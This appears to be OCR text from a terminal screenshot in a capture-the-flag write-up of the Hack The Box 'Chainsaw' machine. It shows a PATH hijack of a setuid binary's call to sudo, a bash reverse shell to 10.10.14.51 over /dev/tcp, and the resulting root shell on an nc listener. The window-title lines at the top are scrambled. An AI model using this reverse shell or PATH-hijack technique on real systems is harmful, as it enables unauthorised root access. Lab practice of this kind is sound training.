 dayu@kali: ~/桌面/dayuChainsaw
bobby@chainsaw: ~
kali 2020.2 KDE
bobby@chainsaw: ~/projects/ChainsawClub
dayu@kali: ~/桌面/dayu
bobby@chainsaw: ~/projects/ChainsawClub 98x51
root@chainsaw: ~/projects/ChainsawClub 99x51
yuApocalyst
yuSmasher2
1.xlsx
ayuWriteup
yuChainsaw
setuid(0)
= -1
system("sudo -i -u root /root/ChainsawCl"...[sudo] password for bobby:
Sorry, try again.
[sudo] password for bobby:
Sorry, try again.
[sudo] password for bobby:
sudo: 3 incorrect password attempts
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )
= 256
+++ exited (status 0) +++
bobby@chainsaw:~/projects/ChainsawClub$ strings ChainsawClub | grep sudo -i
sudo -i -u root /root/ChainsawClub/dist/ChainsawClub/ChainsawClub
bobby@chainsaw:~/projects/ChainsawClub$ nano dayu
bobby@chainsaw:~/projects/ChainsawClub$ cat dayu
#!/bin/bash
bash -i &> /dev/tcp/10.10.14.51/7777 0>&1
bobby@chainsaw:~/projects/ChainsawClub$ chmod +x dayu
bobby@chainsaw:~/projects/ChainsawClub$ export PATH=./:$PATH
bobby@chainsaw:~/projects/ChainsawClub$ ./ChainsawClub
chainsaw
club
- Total supply: 1000
- 1 CHC = 51.08 EUR
- Market cap: 51080 (€)
[*] Please sign up first and then log in!
[*] Entry based on merit.
Username: ^C
bobby@chainsaw:~/projects/ChainsawClub$ mv dayu sudo
bobby@chainsaw:~/projects/ChainsawClub$ ls -la
total 164
drwxrwxr-x 2 bobby bobby 4096 Jul 17 15:39 .
drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 ..
-rw-r--r-- 1 root root 44 Jul 17 09:00 address.txt
-rwsr-xr-x 1 root root 16544 Jan 12 2019 ChainsawClub
-rw-r--r-- 1 root root 126388 Jan 23 2019 ChainsawClub.json
-rw-r--r-- 1 root root 1164 Jan 23 2019 ChainsawClub.sol
-rwxrwxr-x 1 bobby bobby 54 Jul 17 15:37 sudo
bobby@chainsaw:~/projects/ChainsawClub$ ./ChainsawClub
dayu@kali:~/桌面/dayuChainsaw$ nc -vlp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.10.142.
Ncat: Connection from 10.10.10.142:40816.
root@chainsaw:~/projects/ChainsawClub#
大余安全